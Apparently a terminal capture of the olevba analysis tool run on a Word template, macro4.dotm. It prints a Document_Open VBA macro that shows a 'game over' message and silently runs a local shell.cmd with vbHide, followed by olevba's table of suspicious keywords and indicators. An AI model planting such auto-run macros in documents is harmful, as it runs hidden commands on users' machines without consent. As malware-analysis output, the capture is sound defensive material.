 root@remnux:/home/remnux# olevba.py macro4.dotm
olevba 0.51a - http://decalage.info/python/oletools
Flags        Filename
-----------  -----------------------------------------------------------------
OpX:MASIH--- macro4.dotm
==============================================================================
=
FILE: macro4.dotm
Type: OpenXML
------------------------------------------------------------------------------
-
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: u'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Document_Open()
  MsgBox "game over", vbOKOnly, "game over"
  a = Shell("C:\tools\shell.cmd", vbHide)
End Sub
+------------+---------------+-----------------------------------------+
| Type       | Keyword       | Description                             |
+------------+---------------+-----------------------------------------+
| AutoExec   | Document_Open | Runs when the Word or Publisher         |
|            |               | document is opened                      |
| Suspicious | Shell         | May run an executable file or a system  |
|            |               | command                                 |
| Suspicious | vbHide        | May run an executable file or a system  |
|            |               | command                                 |
| Suspicious | Hex Strings   | Hex-encoded strings were detected, may  |
|            |               | be used to obfuscate strings (option    |
|            |               | --decode to see all)                    |
| IOC        | shell.cmd     | Executable file name                    |
+------------+---------------+-----------------------------------------+